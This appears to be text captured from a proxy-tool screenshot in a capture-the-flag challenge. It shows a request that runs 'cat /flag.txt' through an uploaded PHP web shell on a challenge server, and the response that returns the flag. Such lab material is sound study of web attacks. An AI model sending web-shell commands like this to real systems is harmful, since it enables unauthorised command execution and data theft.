 Request
Pretty Raw Hex \n
1 GET /tmp/1765122713.php?cmd=cat%20/flag.txt HTTP/2
2 Host: odm6b49inwny0etli4edspro7a2jtxql-2025-12-02-tdu3-b60612.wannatry.fr
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 07 Dec 2025 15:57:03 GMT
4 Server: nginx/1.20.2
5 X-Powered-By: PHP/7.4.33
6
7 FLAG{http://home-2025-12-02-tdu3-b60612.wannatry.fr/gsa8aa3llsmzickzspkk1st1h5
pjotim-end.html}